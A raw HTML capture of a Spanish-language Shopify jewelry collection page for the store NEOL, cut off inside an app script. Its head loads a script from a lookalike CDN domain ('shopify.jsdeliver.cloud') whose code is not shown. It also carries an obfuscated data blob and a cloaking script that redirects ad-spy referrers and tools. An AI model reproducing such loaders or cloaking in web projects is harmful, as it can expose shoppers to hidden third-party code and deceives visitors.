

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neolshop.com/collections/joyeria
body_size: 46727
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://neolshop.com/collections/joyeria">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="ismetdropshipping.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=="></script>
    <script src="//neolshop.com/cdn/shop/t/7/assets/secondary.js?v=108993274826804459091752513653" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Joyería
 &ndash; NEOL</title>

    

    

<meta property="og:site_name" content="NEOL">
<meta property="og:url" content="https://neolshop.com/collections/joyeria">
<meta property="og:title" content="Joyería">
<meta property="og:type" content="website">
<meta property="og:description" content="NEOL"><meta property="og:image" content="http://neolshop.com/cdn/shop/collections/IMG_6082.jpg?v=1700576435">
  <meta property="og:image:secure_url" content="https://neolshop.com/cdn/shop/collections/IMG_6082.jpg?v=1700576435">
  <meta property="og:image:width" content="736">
  <meta property="og:image:height" content="1104"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Joyería">
<meta name="twitter:description" content="NEOL">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="O01yzx211fJdwflySz3JJgtEm9yv1tvm_cg4Wxjzjsw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67564470546/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="71e50b027d55073a0fc084250000a593">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/joyeria.atom" />
<link rel="alternate" hreflang="x-default" href="https://neolshop.com/collections/joyeria">
<link rel="alternate" hreflang="es" href="https://neolshop.com/collections/joyeria">
<link rel="alternate" hreflang="pt-PT" href="https://neolshop.com/pt-pt/collections/joyeria">
<link rel="alternate" type="application/json+oembed" href="https://neolshop.com/collections/joyeria.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=67564470546" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":67564470546,"countryCode":"US","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/67564470546","merchantName":"NEOL","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"NEOL","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"71e50b027d55073a0fc084250000a593","betas":["rich-media-storefront-analytics"],"domain":"neolshop.com","predictiveSearch":true,"shopId":67564470546,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "neolshop.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"NeolShop","id":185110004061,"schema_name":"Shrine PRO","schema_version":"1.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "neolshop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//neolshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js"></script>
<script defer="defer" async type="module" src="//neolshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js"></script>
<script type="module">
  await import("//neolshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js");
await import("//neolshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_Cu3ACRcZ.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJrnB9kG.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"shop-button":["modules/v2/client.shop-button_CG6GKOD_.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_gbZJIl7z.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"init-windoid":["modules/v2/client.init-windoid_8ySNSk4Z.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_wAcB8hvS.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Bg_V7N2L.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_9GhCXlmE.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"pay-button":["modules/v2/client.pay-button_18xvAuUL.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BuGWnp7m.es.esm.js","modules/v2/client.shop-login-button_9GhCXlmE.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_B-HfpYBc.es.esm.js","modules/v2/client.shop-login-button_9GhCXlmE.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C94lauhm.es.esm.js","modules/v2/client.shop-login-button_9GhCXlmE.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DUL5NYMv.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Mw9EIQD1.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DYjuQXkS.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"shop-login":["modules/v2/client.shop-login_DK54Bfm6.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"payment-terms":["modules/v2/client.payment-terms_JXZtx-3Y.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"]};
</script>
<script id="__st">var __st={"a":67564470546,"offset":3600,"reqid":"c4032dc2-563d-4757-8801-ca773d799509-1768533109","pageurl":"neolshop.com\/collections\/joyeria","u":"b299e13cffd0","p":"collection","rtyp":"collection","rid":615293026653};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//neolshop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//neolshop.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://neolshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://neolshop.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//neolshop.com/cdn/shop/t/7/compiled_assets/scripts.js?2642"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//neolshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//neolshop.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//neolshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//neolshop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//neolshop.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//neolshop.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//neolshop.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//neolshop.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//neolshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//neolshop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 168, 195, 161;
        --color-base-accent-1: 255, 181, 180;
        --color-base-accent-2: 247, 233, 234;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ffb5b4;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//neolshop.com/cdn/shop/t/7/assets/base.css?v=112326786937645256911752513652" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//neolshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//neolshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
      var blockReferrer = ['adspy.com', '0refer.com', 'spybadao.com', 'spypro.io', 'pipiads.com', 'shophunter.io', 'shophunter.com', 'dropship.io'];
      var cName = "__clfref"; function setCookie(e,o,t=2147483647){var n=new Date;n.setTime(n.getTime()+t);var r="expires="+n.toUTCString();document.cookie=e+"="+o+";"+r+";path=/"}function getCookie(e){for(var o=e+"=",t=decodeURIComponent(document.cookie).split(";"),n=0;n<t.length;n++){for(var r=t[n];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(o))return r.substring(o.length,r.length)}return""}function delete_cookie(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}document.addEventListener('DOMContentLoaded', function(){var e=window.location.hostname;-1!=document.referrer.indexOf(e+"/admin")&&delete_cookie(cName),""!=getCookie(cName)?window.location.href="http://google.com/not-found":document.referrer&&""!=document.referrer&&blockReferrer.some(function(e){if(-1!==document.referrer.indexOf(e))return setCookie(cName,1),window.location.href="https://www.google.com/not-found",!0})});
      var spyTools = ["Ali Hunter", "PPSPY", "Commerce Inspector"];
      var userAgent = window.navigator.userAgent;
      for (var i = 0; i < spyTools.length; i++) {
        if (userAgent.indexOf(spyTools[i]) !== -1) {
          window.location.href = "https://www.example.com/blocked.html"; // Replace with the URL you want to redirect the spy tools to
        }
      }
    </script>
  

<!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      var _COD_FORM_CUSTOM_RATES_CHACHE = {};

window.RSI_EMBEDDED_OVERWRITE_PAGES =
  "products/massageador-muscular-portatil-ems-sanare,products/magnetic-lumbar-puller,products/lima-de-unas-bebe-y-adulto".split(
    ",",
  );

function _COD_FORM_OVERWRITE_INIT() {
  var _ON_SENDPURCH_CACHE = _rsi.tracking.eventsHanlders.purchase;
  if (
    window.location.pathname.indexOf("products/kit-huellas-manos-y-pies") >
      -1 ||
    window.location.pathname.indexOf(
      "products/biberon-con-cuchara-dispensadora",
    ) > -1
  ) {
    _rsi.s.form.isEmbedded = true;
  }
  if (
    window.location.pathname.indexOf("products/estimulador-power-abs") == -1
  ) {
    _rsi.s.form.isEmbedded = true;
  }

  if (window.location.pathname.indexOf("products/corrector-espalda") > -1) {
    _rsi.s.form.isEmbedded = false;
  }
  if (window.location.pathname.indexOf("products/corrector-espalda") > -1) {
    _rsi.s.form.isEmbedded = false;
  }
  if (window.location.pathname.indexOf("products/corrector-espalda") > -1) {
    _rsi.s.form.isEmbedded = false;
  }
  if (
    window.location.pathname.indexOf("products/magnetic-lumbar-puller") > -1
  ) {
    _rsi.s.form.isEmbedded = true;
  }
  if (
    window.location.pathname.indexOf(
      "products/cepillo-electrico-inalambrico-3-cabezales",
